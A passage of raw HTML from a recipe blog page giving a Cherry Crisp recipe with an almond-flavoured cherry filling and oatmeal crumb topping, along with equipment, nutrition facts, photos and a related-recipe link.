d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-133360 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=133360 aria-label="Adjust recipe servings">15</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">262</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-133360-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=133360><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 cherry pitter&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">or sharp knife to pit cherries</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 medium mixing bowl</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>2 wooden spoons</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 9x13&quot; glass baking dish</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 large mixing bowl</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li></ul></div><div
id=recipe-133360-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-133360-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=133360 data-servings=15><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-133360-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=15 data-recipe=133360 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=15 data-recipe=133360 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=15 data-recipe=133360 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><h4 class="wprm-recipe-group-name wprm-recipe-ingredient-group-name wprm-block-text-faded">CHERRY FILLING:</h4><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>10</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>fresh cherries</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">pitted and halved</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>granulated sugar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>heaping tablespoon</span>&#32;<span
class=wprm-recipe-ingredient-name>UNBLEACHED all-purpose flour</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">(bleached flour toughens baked goods)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>almond extract</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>water</span></li></ul></div><div
class=wprm-recipe-ingredient-group><h4 class="wprm-recipe-group-name wprm-recipe-ingredient-group-name wprm-block-text-faded">OATMEAL CRUMB TOPPING:</h4><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=7><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>oatmeal</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">(I used old-fashioned not quick oats)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=8><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>UNBLEACHED all-purpose flour</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">(bleached flour toughens baked goods)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=9><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>light brown sugar</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">packed</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=10><span
class=wprm-recipe-ingredient-amount>1/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>baking powder</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=11><span
class=wprm-recipe-ingredient-amount>1/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>baking soda</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=12><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>unsalted butter</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">melted (1 stick)</span></li></ul></div></div><div
id=recipe-133360-instructions class="wprm-recipe-instructions-container wprm-recipe-133360-instructions-container wprm-block-text-normal" data-recipe=133360><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><h4 class="wprm-recipe-group-name wprm-recipe-instruction-group-name wprm-block-text-bold">CHERRY FILLING:</h4><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-133360-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Mix pitted cherries with granulated sugar, flour, and almond extract. </span></div></li><li
id=wprm-recipe-133360-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Pour cherry filling into a greased or sprayed 9x13” baking dish.</div></li><li
id=wprm-recipe-133360-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Pour water evenly over all.</div></li></ul></div><div
class=wprm-recipe-instruction-group><h4 class="wprm-recipe-group-name wprm-recipe-instruction-group-name wprm-block-text-bold">OATMEAL CRUMB TOPPING:</h4><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-133360-step-1-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Mix oatmeal, flour, brown sugar, baking powder, baking soda and melted butter in a large mixing bowl. </span></div></li><li
id=wprm-recipe-133360-step-1-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Crumble evenly over cherry mixture.</div></li><li
id=wprm-recipe-133360-step-1-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Bake at 350° for about 45-60 minutes, or until mixture is bubbly and liquid is set, not soupy.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-133360-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><span
style="display: block;"><strong><u>NOTE:</u></strong> The juices from the cherries should bubble up thickly to the top when the crisp is done. If the juices are still thin, cook a little longer. My dish took one hour and fifteen minutes to cook appropriately.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> You can also substitute canned cherries if fresh are unavailable. Rinse, drain and pat dry before using in recipe.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><strong>Cherries courtesy of <a
href=https://www.nwcherries.com/ target=_blank rel=noopener>Northwest Cherry Growers.</a></strong></h6>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><sup>©</sup><strong> Can’t Stay Out of the Kitchen</strong></h6>
<span
style="display: block;"></span></div></div><div
id=recipe-133360-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">262</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">51</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">7</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-trans_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Trans Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Cholesterol: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">16</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">37</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">246</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">39</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">248</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">6</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">34</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-empty" style="flex-basis: 175px"></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">almonds, cherries, cherry cobbler, cherry dessert, cobbler, dessert</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div><figure
class="wp-block-image size-full"><img
loading=lazy decoding=async width=750 height=925 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52961.jpg alt="Cherry Crisp | Can't Stay Out of the Kitchen | this fantastic #recipe is the perfect #dessert now that #FreshCherries are in season. It's flavored with #AlmondExtract &amp; has a delightful #Oatmeal topping. Terrific for potlucks, backyard barbecues &amp; summer #holiday fun like #FourthOfJuly. #cherries #CherryCrisp #CherryDessert #HolidayDessert #NorthwestCherries #NorthwestCherryGrowers #NWCherries #Canbassador #NWCherryGrowers" class=wp-image-106684 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52961.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52961-486x600.jpg 486w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52961-150x185.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-52961-600x740.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></figure><p><strong>You&#8217;ll be seriously drooling after one bite of this dessert.</strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-5294c-683x1024.jpg alt="Cherry Crisp | Can't Stay Out of the Kitchen | this fantastic #recipe is the perfect #dessert now that #FreshCherries are in season. It's flavored with #AlmondExtract &amp; has a delightful #Oatmeal topping. Terrific for potlucks, backyard barbecues &amp; summer #holiday fun like #FourthOfJuly. #cherries #CherryCrisp #CherryDessert #HolidayDessert #NorthwestCherries #NorthwestCherryGrowers #NWCherries #Canbassador #NWCherryGrowers" class=wp-image-106680 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-5294c-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-5294c-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-5294c-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-5294c-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-5294c.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></figure><p><strong>Cherry Crisp is a fabulous dessert during the summer time.</strong></p><figure
class="wp-block-image size-full"><img
loading=lazy decoding=async width=750 height=917 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-529a1.jpg alt="Cherry Crisp | Can't Stay Out of the Kitchen | this fantastic #recipe is the perfect #dessert now that #FreshCherries are in season. It's flavored with #AlmondExtract &amp; has a delightful #Oatmeal topping. Terrific for potlucks, backyard barbecues &amp; summer #holiday fun like #FourthOfJuly. #cherries #CherryCrisp #CherryDessert #HolidayDessert #NorthwestCherries #NorthwestCherryGrowers #NWCherries #Canbassador #NWCherryGrowers" class=wp-image-106677 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-529a1.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-529a1-491x600.jpg 491w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-529a1-150x183.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-529a1-600x734.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></figure><p><strong>Cherry Crisp is sure to cure any sweet tooth craving you have.</strong></p><figure
class="wp-block-image size-full"><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-Collage-3.jpg><img
loading=lazy decoding=async width=750 height=2200 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-Collage-3.jpg alt="Cherry Crisp | Can't Stay Out of the Kitchen | this fantastic #recipe is the perfect #dessert now that #FreshCherries are in season. It's flavored with #AlmondExtract &amp; has a delightful #Oatmeal topping. Terrific for potlucks, backyard barbecues &amp; summer #holiday fun like #FourthOfJuly. #cherries #CherryCrisp #CherryDessert #HolidayDessert #NorthwestCherries #NorthwestCherryGrowers #NWCherries #Canbassador #NWCherryGrowers" class=wp-image-126931 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-Collage-3.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-Collage-3-205x600.jpg 205w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-Collage-3-349x1024.jpg 349w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-Collage-3-150x440.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-Collage-3-600x1760.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-Collage-3-524x1536.jpg 524w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Crisp-Collage-3-698x2048.jpg 698w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>Any kind of cherry dessert satisfies my sweet tooth craving. 🙂</strong></p><h2 class="wp-block-heading"><strong>You may also enjoy these delicious recipes!</strong></h2><p><strong><a
rel="noreferrer noopener" aria-label="Southern Cherry Cobbler (opens in a new tab)" href=https://cantstayoutofthekitchen.com/2018/07/14/southern-cherry-cobbler/ target=_blank>Southern Cherry Cobbler</a></strong></p><figure
class=wp-block-image><img
